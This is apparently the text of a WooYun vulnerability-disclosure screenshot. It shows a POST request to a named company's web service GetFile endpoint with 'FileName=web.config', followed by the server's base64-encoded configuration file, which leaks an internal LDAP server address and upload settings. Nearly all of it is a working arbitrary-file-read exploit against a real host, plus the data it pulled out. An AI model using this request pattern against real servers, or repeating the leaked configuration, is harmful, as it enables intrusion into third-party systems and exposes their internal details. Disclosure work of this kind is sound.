 Load URL
http://ac.haidilao.com/WS/WebService.asmx/GetFile
Split URL
Execute
Enable Post data
Enable Referrer
Post data
VirtualPath=&FileName=web.config
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <base64Binary>
77u/PD94bWwgdmVyc2lvbj0iMS4wIj8+DQo8Y29uZmlndXJhdGlvbiB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS8uTmV0Q29uZmlndXJhdGlvbi92Mi4wIj4NCiA
/luJDlj7fpqozor4Hml7bnlKgtLT4gICANCiAgICA8YWRkIGtleT0iTERBUFNFUlZFUiIgdmFsdWU9IjEwLjAuMy4xIi8+ICAgIA0KICAgIDwhLS3ku45qc3DkuK3ojrflj5bpqozor4Hov4flkI7
/ljZXkvY0oSyktLT4gDQogICAgPGFkZCBrZXk9Im1heHVwbG9hZGxlbmd0aCIgdmFsdWU9IjEwMjQwIi8+DQogICAgPGFkZCBrZXk9InBpY2V4dGVuc2lvbiIgdmFsdWU9IiwuanBnL
</base64Binary>
www.wooyun.org